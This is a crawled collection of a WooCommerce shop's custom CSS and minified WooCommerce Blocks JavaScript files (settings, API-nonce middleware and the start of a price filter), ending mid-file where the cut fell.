.wpneo-tabs a, .wpneo-campaign-single-left-info a {
	color: #5b5b5b;
}

.wpneo-tabs a:hover, .wpneo-campaign-single-left-info a:hover {
	opacity:.8
}

div.wpneo-single-sidebar.ASA, div.wpneo-campaign-creator-info-wrapper {
	display: none;
}
div.overlay.until-date span.info-text {
    color: #fff!important;
}

.wpneo-tabs-menu li{
	padding: 20px;
}

div.wpneo-location-wrapper{
	display:none;
}
.tab-rewards-wrapper .overlay {
    background: #003d64cf;
	transition: opacity 300ms;
}
.wpneo-campaign-summary-inner h2.wpneo-campaign-title {
    margin-top: 0;
    font-size: 24px!important;
    line-height: 1.2em;
}

.funding-amount, .info-text, .wpneo-meta-name {
	color: #2b2b2b;
}
.wp-crowd-btn.wp-crowd-btn-primary{
	width: max-content; 
}
.wpneo-cancel-btn.wpneo-hidden{
	margin:0px;
	border: 0px;
	border-radius:3px
}
.wpneo-save-btn.wpneo-hidden {
	border-radius:3px
}
.wpneo-cancel-btn.wpneo-hidden:hover{
	color: #fff;
}

.wp-crowd-new-campaign {
	margin-top: 18px;
}

.wpneo-fields-action a.wp-crowd-btn-primary{
	color: #000;
}

div.wpneo-listing-img div.overlay{
	display:none;
}

code {
	background-color: #fff!important;
	color: #686C8B;
    margin-bottom: 5px;
    font-size: 18px;
}

input.wpneo-submit-campaign {
	width: max-content;
    border-radius: 3px;
    border: 0px;
}

a.wpneo-cancel-campaign :hover {
	color: #fff!important;
}

button.wpneo-edit-btn {
	border:0px;
}

.woocommerce #respond label {
	margin-top: 10px;
}

.comment-respond .comment-reply-title {
    padding-top: 30px;
    color: #2b2b2b;
}

	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	input.button_checkout {
		border: 0px;
	}
	

@media screen and (max-width: 767px) {
	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	
	input.button_checkout {
		max-width:145px;
		padding:10px;
		border: 0px;
	}
	
	.wpneo-campaign-summary-inner .wpneo-raised-bar {
    padding: 1px 0px 0px;
}
	.wpneo-campaign-summary .wpneo-raised-percent {
    border-top: none;
    padding: 5px 0px 0px;
}
	.btn.selectcampaign {
    background-color: #ffe100;
    border: 0px solid transparent;
    /* display: inline-block; */
    color: #000;
    border-radius: 5px;
}
	.opstore-sticky-cart {
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
	background: #ffffff87;
	box-shadow: none;
	}
	
.wpneo-campaign-single-left-info, .wpneo-campaign-summary, .tab-campaign-story-left, .tab-campaign-story-right {
    width: 92%;
    padding: 4%;
}
	.wpneo-campaign-summary {
		padding-top: 0px!important;
	}
	.wpneo-campaign-single-left-info {
		padding-bottom: 0px!important;
	}
	
	.tab-campaign-story-left, .tab-campaign-story-right {
    width: 98%;
    padding: 1%;
}
	
	.wpneo-campaign-single-left-info {
		margin-bottom: 0px;
	
	}
	.tab-rewards-wrapper {
    padding: 5% 1%;
}
}

/*=====Crowdfunding for Woocommerce====*/

ul.cf-progress-ul {
	list-style: none;
	margin: 0px;
}
table.cf-progress-table {
	border: 0px solid #fff;
}
td.cf-progress-td-left {
	padding: 0px;
	width: 55%;
	border-right: 1px solid #C73B38;
	border-bottom: 0px solid #fff;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount {
	padding: 0px;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount bdi {
	color: #2b2b2b;
}
td.cf-progress-td-left div.cf-goal span.woocommerce-Price-amount.amount bdi{
	font-weight: normal;
	font-size: 12px;
}
td.cf-progress-td-right {
	padding: 0px 0px 0px 25px;
	border-right: 0px solid #fff;
	border-bottom: 0px solid #fff;
	font-size: 12px;
}

/*=======Affiliate======*/
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active {
    font-weight: 700;
    border-bottom: #ffe100 3px solid;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: inline-block;
    padding: 5px 7px;
}

/*=======Blog design layout======*/
.wpbm-grid-template-3 .wpbm-category-list a {
    color: #003d64;
    font-family: 'Lato', sans-serif;
}
.wpbm-grid-template-3 .wpbm-link-button a, .wpbm-grid-template-3 .wpbm-link-button a:visited {
    color: #003d64;
}
.wpbm-grid-template-3 .wpbm-tag-list a {
    color: #003d64;
}
@media screen and (max-width: 767px) {
	.wpbm-slider-template-1 .wpbm-image:before {
	background: transparent;
}
	.owl-dots {
		display:block!important;
	}
	.wpbm-slider-template-1 .wpbm-title a {
    font-size: 24px!important;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    color: #2b2b2b!important;
    text-transform: uppercase;
	}
	.wpbm-slider-template-1 .wpbm-content {
		display:none!important;
    color: #6b6b6b;
    font-size: 14px;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal;
    line-height: 1.3;
    margin: 10px 10px;
}
	.wpbm-slider-template-1 .wpbm-wrap-all {
    position: static;
    padding-top: 20px;
    background: #fff;
    border: 1px solid #e3e3e3;
}
	.wpbm-slider-template-1 .wpbm-tag-list a, .wpbm-slider-template-1 .wpbm-category-list a, .wpbm-slider-template-1 .wpbm-link-button a {
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #6b6b6b;
    border: 1px solid #6b6b6b;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	template-1 .wpbm-category-list a {
    padding: 5px;
    margin: 0 4px 4px;
}
	.wpbm-slider-template-1 .wpbm-share-wrap a {
		display:none!important;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #6b6b6b;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #6b6b6b;
    display: inline-block;
    margin-bottom: 2px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	.wpbm-slider-template-1 .wpbm-link-button {
    margin-bottom: 0px!important;
}
	
}



/* Benny Added */
.products.footer-top{
    display: flex;
    justify-content: center;
}
.footer{
    padding: 0 0 25px 0;
}

.woocommerce .woocommerce-breadcrumb a.last {
    color:#000
}
.woocommerce .woocommerce-breadcrumb {
    padding: 5px 0;
}

.wpss_social_share_buttons {
    margin-left: unset;
    margin-right: unset;
}

p iframe{
    width: 100%;
    /* height: 100%; */
}

.apsl-login-networks{
    margin-top:2em;
    /* display: none; */
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #ffe100!important;
    color: #000!important;
}


button.woocommerce-form-login__submit,
button.woocommerce-form-register__submit {
    padding-left: 2em!important;
    padding-right: 2em!important;
}

.wishlist-count.wishlist-rounded:empty,
.count.rounded-crcl:empty{
    display:none;
}

table.shop_table_responsive tr td[data-title]::before {
    margin-bottom: 1px;
}

#menu-main-menu .menu-item > a{
    width:fit-content;
}


.tab-rewards-wrapper .overlay:before, 
.tab-rewards-wrapper .banner-overlay:before {
    content: none;
    
}

.woocommerce-checkout.processing .blockUI.blockOverlay {
    z-index: 3000;
    /* background-color: #a9a9a9!important; */
    position: fixed!important;
    display: block!important;
    height: 100vh;
    width: 100vw;
}

ul.wpneo-tabs-menu{
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
}
ul.wpneo-tabs-menu li{
    display:inline;
}

.woocommerce-tabs {
    margin-top: 50px;
}

ul.tabs.wc-tabs {
    display: flex;
    overflow: scroll hidden!important;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;

    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
    z-index: 10000;
}
ul.tabs.wc-tabs::-webkit-scrollbar {
    display: none;
}

#tab-title-additional_information {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0px solid #d3ced2;
}
.tabs.wc-tabs {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    clear: both;
    display: table;
    width: 100%;
    padding: 15px 50px 0;
}

.tabs.wc-tabs li.active {
    border-bottom: 3px solid #003d64!important;
    color: #003d64!important;
}
/* .tabs.wc-tabs li.active {
    border-bottom: 3px solid #1adc68;
} */
ul.tabs.wc-tabs li {
    display: inline;
}


.tabs.wc-tabs li {
    float: left;
    line-height: 1;
    padding: 18px 15px!important;
    position: relative;
    background: white!important;
    color: #000!important;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal!important;
}

.tabs.wc-tabs li a {
    padding: 0px!important;
    font-weight: normal!important;
}

@media (max-width: 768px) {
    /* li.woocommerce-order-overview__total{
        padding-left:2em!important;
    } */

    .woocommerce-notices-wrapper .woocommerce-message{
        display: flex;
        flex-direction: row-reverse;
    }
    
    .woocommerce-notices-wrapper a.button.wc-forward{
        white-space: pre;
        margin: auto 0;
    }
    tr.cart_item td.product-name{
        display:flex!important
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{
        white-space: nowrap;
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{
        white-space: normal;
    }
}
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-price,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-quantity,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-subtotal{
    white-space: nowrap;
}

.woocs-style-1-dropdown {
    box-shadow: none!important;
}


.header-right-widgets .advance-product-search select[name="product_category"]{
    display: none;
}

.hr-text {
    line-height: 1em;
    position: relative;
    outline: 0;
    border: 0;
    color: black;
    text-align: center;
    height: 1.5em;
    opacity: .5;
}

.hr-text:before {
    content: '';
    background: linear-gradient(to right, transparent, #818078, transparent);
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
}

.hr-text:after {
    content: attr(data-content);
    position: relative;
    display: inline-block;
    color: black;

    padding: 0 .5em;
    line-height: 1.5em;
    background-color: #ffffff;
}

.header-product-menu-container {
    padding: 10px 0 5px 0;
    position: fixed;
    z-index: 1000;
    bottom: 0;
    width: 100%;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 1px 5px #b5b5b5;
    box-shadow: 1px 1px 5px 0 #b5b5b5!important;
    margin-top: -2px;
    display: block !important;
}
.header-product-menu-container .row .container .col-md-8 {
    width: 66.6666666667%;
}

.header-product-menu-container .container {
    border-top: 0px solid #999;
    border-bottom: 0px solid #999;
	padding-left: 0px;
}

.woocommerce div.product .variations_form .label,
.woocommerce div.product .variations_form .value {
    display: table-cell;
}

.woocommerce-currency-switcher-form .chosen-container {
    min-width: unset;
}

.woocommerce-currency-switcher-form .chosen-container .chosen-single{
    font-size: 14px
}

.wpopea-opstore-products .products.slick-slider {
    padding-bottom: 0px;
}

/* Product Loop */
.elementor-post__card > .elementor-post__text > h3.elementor-post__title,
h6.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; 
    -webkit-box-orient: vertical;
}
ul.products li.product .price {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce del > .woocommerce-Price-amount.amount {
    color: #a8a8ab!important;
    font-size: 1em!important;
}
ul.products li .content {
	text-align: left;
}
ul.products li.product .woocommerce-Price-amount.amount, ul.product_list_widget li .woocommerce-Price-amount.amount, tr.cart_item td.product-price .woocommerce-Price-amount.amount, ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 18px;
}
.related.products ul.products li.product div.bottom .woocommerce-Price-amount.amount, .recent_products ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.woocommerce ins > .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 22px;
}

/* Products Result */
ul.products li.product .price .woocs_price_code,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del
{
    white-space: nowrap;
    display: inline;
    padding: 0.125em 0;
}
ul.products li.product .price ins span,
ul.products li.product .price del span {
    padding: 0;
}

/* Caregory Archive */
ul.product-categories li.cat-parent:after{
    content: '>';
}
ul.product-categories li.current-cat-parent,
ul.product-categories li.current-cat {
    font-weight: 900;
    font-size: 1.1em;
}
  
.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    float:right;
}
  
.opstore-sorting .catalog_title {
    float:left;
}

/* iframe fix */
.x-container { 
    max-width: 800px; 
}
.video-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
}
.video-container iframe, .video-container object, .video-container embed, .video-container video { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.woocommerce-cart table.shop_table .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper {
    display: inline-flex;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 30%;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    display: block;
}


@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr td:not([data-title])::before, .woocommerce-page table.shop_table_responsive tr td:not([data-title])::before {
        content: none;
    }
}

/* paypal design */
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
	margin-top: 0;
	font-size: 15px;
	height: 32px

}

.woocommerce-checkout #payment div.payment_box select.wc-credit-card-form-card-cvc {
	background-size: 10px 6px;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	max-width: 95px;
}
.angelleye_horizontal_small {
	width: 100%
}
.woocommerce-checkout #payment div.form-row {
	padding-top:0px;
}
@media (max-width:789px) {
	ul.payment_methods li[class*=payment_method]>input[name=payment_method]+label {
	max-width: 90%;
}
	.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
		float: left!important;
	}
}

body.product-template-default {
    margin-bottom:60px;
}

div#hs-eu-cookie-confirmation {
	bottom: 0;
    position: fixed!important;
    top: unset!important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c
body_size: 2331
content:
this.wc=this.wc||{},this.wc.wcSettings=function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=164)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},164:function(e,t,r){"use strict";r.r(t),r.d(t,"ADMIN_URL",(function(){return b})),r.d(t,"COUNTRIES",(function(){return g})),r.d(t,"CURRENCY",(function(){return _})),r.d(t,"CURRENT_USER_IS_ADMIN",(function(){return m})),r.d(t,"HOME_URL",(function(){return y})),r.d(t,"LOCALE",(function(){return w})),r.d(t,"ORDER_STATUSES",(function(){return O})),r.d(t,"PLACEHOLDER_IMG_SRC",(function(){return v})),r.d(t,"SITE_TITLE",(function(){return h})),r.d(t,"STORE_PAGES",(function(){return j})),r.d(t,"WC_ASSET_URL",(function(){return x})),r.d(t,"WC_VERSION",(function(){return S})),r.d(t,"WP_LOGIN_URL",(function(){return P})),r.d(t,"WP_VERSION",(function(){return k})),r.d(t,"defaultAddressFields",(function(){return L})),r.d(t,"getSetting",(function(){return R})),r.d(t,"isWpVersion",(function(){return T})),r.d(t,"isWcVersion",(function(){return C})),r.d(t,"getAdminLink",(function(){return M}));var o=r(1),n=r.n(o),i=r(43);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(i.addFilter)("woocommerce_admin_analytics_settings","woocommerce-blocks/exclude-draft-status-from-analytics",(function(e){var t=function(e){return"customStatuses"===e.key?u(u({},e),{},{options:e.options.filter((function(e){return"checkout-draft"!==e.value}))}):e},r=e.woocommerce_actionable_order_statuses.options.map(t),o=e.woocommerce_excluded_report_order_statuses.options.map(t);return u(u({},e),{},{woocommerce_actionable_order_statuses:u(u({},e.woocommerce_actionable_order_statuses),{},{options:r}),woocommerce_excluded_report_order_statuses:u(u({},e.woocommerce_excluded_report_order_statuses),{},{options:o})})}));var a=r(7);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d={adminUrl:"",countries:[],currency:{code:"USD",precision:2,symbol:"$",symbolPosition:"left",decimalSeparator:".",priceFormat:"%1$s%2$s",thousandSeparator:","},currentUserIsAdmin:!1,homeUrl:"",locale:{siteLocale:"en_US",userLocale:"en_US",weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},orderStatuses:[],placeholderImgSrc:"",siteTitle:"",storePages:[],wcAssetUrl:"",wcVersion:"",wpLoginUrl:"",wpVersion:""},p="object"===r.n(a)()(window.wcSettings)?window.wcSettings:{},f=l(l({},d),p);f.currency=l(l({},d.currency),f.currency),f.locale=l(l({},d.locale),f.locale);var b=f.adminUrl,g=f.countries,_=f.currency,m=f.currentUserIsAdmin,y=f.homeUrl,w=f.locale,O=f.orderStatuses,v=f.placeholderImgSrc,h=f.siteTitle,j=f.storePages,x=f.wcAssetUrl,S=f.wcVersion,P=f.wpLoginUrl,k=f.wpVersion,E=r(2),L={first_name:{label:Object(E.__)("First name",'woocommerce'),optionalLabel:Object(E.__)("First name (optional)",'woocommerce'),autocomplete:"given-name",autocapitalize:"sentences",required:!0,hidden:!1,index:10},last_name:{label:Object(E.__)("Last name",'woocommerce'),optionalLabel:Object(E.__)("Last name (optional)",'woocommerce'),autocomplete:"family-name",autocapitalize:"sentences",required:!0,hidden:!1,index:20},company:{label:Object(E.__)("Company",'woocommerce'),optionalLabel:Object(E.__)("Company (optional)",'woocommerce'),autocomplete:"organization",autocapitalize:"sentences",required:!1,hidden:!1,index:30},address_1:{label:Object(E.__)("Address",'woocommerce'),optionalLabel:Object(E.__)("Address (optional)",'woocommerce'),autocomplete:"address-line1",autocapitalize:"sentences",required:!0,hidden:!1,index:40},address_2:{label:Object(E.__)("Apartment, suite, etc.",'woocommerce'),optionalLabel:Object(E.__)("Apartment, suite, etc. (optional)",'woocommerce'),autocomplete:"address-line2",autocapitalize:"sentences",required:!1,hidden:!1,index:50},country:{label:Object(E.__)("Country/Region",'woocommerce'),optionalLabel:Object(E.__)("Country/Region (optional)",'woocommerce'),autocomplete:"country",required:!0,hidden:!1,index:60},city:{label:Object(E.__)("City",'woocommerce'),optionalLabel:Object(E.__)("City (optional)",'woocommerce'),autocomplete:"address-level2",autocapitalize:"sentences",required:!0,hidden:!1,index:70},state:{label:Object(E.__)("State/County",'woocommerce'),optionalLabel:Object(E.__)("State/County (optional)",'woocommerce'),autocomplete:"address-level1",autocapitalize:"sentences",required:!0,hidden:!1,index:80},postcode:{label:Object(E.__)("Postal code",'woocommerce'),optionalLabel:Object(E.__)("Postal code (optional)",'woocommerce'),autocomplete:"postal-code",autocapitalize:"characters",required:!0,hidden:!1,index:90}},U=r(44),I=r.n(U),R=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){return void 0!==e?e:t},o=e in f?f[e]:t;return r(o,t)},A=function(e,t,r){var o=R(e,"").replace(/-[a-zA-Z0-9]*[\-]*/,".0-rc.");return o=o.endsWith(".")?o.substring(0,o.length-1):o,I.a.compare(o,t,r)},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wpVersion",e,t)},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"=";return A("wcVersion",e,t)},M=function(e){return R("adminUrl")+e}},2:function(e,t){e.exports=window.wp.i18n},43:function(e,t){e.exports=window.wp.hooks},44:function(e,t,r){var o,n;void 0===(n="function"==typeof(o=function(){var e=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function t(e){var t,r=e.replace(/^v/,"").replace(/\+.*$/,""),o=("-",-1===(t=r).indexOf("-")?t.length:t.indexOf("-")),n=r.substring(0,o).split(".");return n.push(r.substring(o+1)),n}function r(e){return isNaN(Number(e))?e:Number(e)}function o(t){if("string"!=typeof t)throw new TypeError("Invalid argument expected string");if(!e.test(t))throw new Error("Invalid argument not valid semver ('"+t+"' received)")}function n(e,n){[e,n].forEach(o);for(var i=t(e),c=t(n),u=0;u<Math.max(i.length-1,c.length-1);u++){var a=parseInt(i[u]||0,10),s=parseInt(c[u]||0,10);if(a>s)return 1;if(s>a)return-1}var l=i[i.length-1],d=c[c.length-1];if(l&&d){var p=l.split(".").map(r),f=d.split(".").map(r);for(u=0;u<Math.max(p.length,f.length);u++){if(void 0===p[u]||"string"==typeof f[u]&&"number"==typeof p[u])return-1;if(void 0===f[u]||"string"==typeof p[u]&&"number"==typeof f[u])return 1;if(p[u]>f[u])return 1;if(f[u]>p[u])return-1}}else if(l||d)return l?-1:1;return 0}var i=[">",">=","=","<","<="],c={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return n.validate=function(t){return"string"==typeof t&&e.test(t)},n.compare=function(e,t,r){!function(e){if("string"!=typeof e)throw new TypeError("Invalid operator type, expected string but got "+typeof e);if(-1===i.indexOf(e))throw new TypeError("Invalid operator, expected one of "+i.join("|"))}(r);var o=n(e,t);return c[r].indexOf(o)>-1},n})?o.apply(t,[]):o)||(e.exports=n)},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0
body_size: 877
content:
this.wc=this.wc||{},this.wc.wcBlocksMiddleware=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=165)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return c})),r.d(t,"b",(function(){return u}));var n=r(2),o="wc/store/cart",c={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},u="wc-blocks_cart_update_timestamp"},165:function(e,t,r){"use strict";r.r(t);var n=r(1),o=r.n(n),c=r(12),u=r.n(c);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l="",s=0;try{var f=window.localStorage.getItem("storeApiNonce"),p=f?JSON.parse(f):{};l=(null==p?void 0:p.nonce)||"",s=(null==p?void 0:p.timestamp)||0}catch(e){}var d=function(e,t){e!==l&&(s&&t<s||(l=e,s=t||Date.now()/1e3,window.localStorage.setItem("storeApiNonce",JSON.stringify({nonce:l,timestamp:s}))))},b=function(e){var t=e.headers||{};return e.headers=a(a({},t),{},{"X-WC-Store-API-Nonce":l}),e};u.a.use((function(e,t){var r,n;return function(e){var t=e.url||e.path;return!(!t||!e.method||"GET"===e.method)&&null!==/wc\/store\//.exec(t)}(e)&&(e=b(e),Array.isArray(null===(r=e)||void 0===r||null===(n=r.data)||void 0===n?void 0:n.requests)&&(e.data.requests=e.data.requests.map(b))),t(e,t)})),u.a.setNonce=function(e){var t="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce"):e["X-WC-Store-API-Nonce"],r="function"==typeof(null==e?void 0:e.get)?e.get("X-WC-Store-API-Nonce-Timestamp"):e["X-WC-Store-API-Nonce-Timestamp"];t&&d(t,r)},d(wcBlocksMiddlewareConfig.storeApiNonce,wcBlocksMiddlewareConfig.storeApiNonceTimestamp);var w=r(13);u.a.use((function(e,t){return function(e){var t=e.url||e.path||"",r=e.method||"GET";if(!t||"POST"!==r)return!1;var n,o=/wc\/store\/cart\//,c=null!==o.exec(t),u=null!==/wc\/store\/batch/.exec(t);return!!c||!!u&&((null==e||null===(n=e.data)||void 0===n?void 0:n.requests)||[]).some((function(e){var t=e.path||"";return null!==o.exec(t)}))}(e)&&window.localStorage.setItem(w.b,(Date.now()/1e3).toString()),t(e,t)}))},2:function(e,t){e.exports=window.wp.i18n}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e
body_size: 13032
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=259)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wc.wcBlocksData},103:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(6),o=r.n(n),a=r(0),i=function(){var 